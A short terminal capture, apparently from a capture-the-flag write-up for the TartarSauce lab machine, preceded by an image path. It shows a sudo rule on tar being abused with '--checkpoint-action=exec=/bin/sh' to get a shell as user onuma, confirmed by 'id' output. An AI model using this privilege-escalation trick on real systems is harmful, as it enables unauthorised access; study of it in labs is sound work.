 www-data@TartarSauce:/tmp$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
</null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$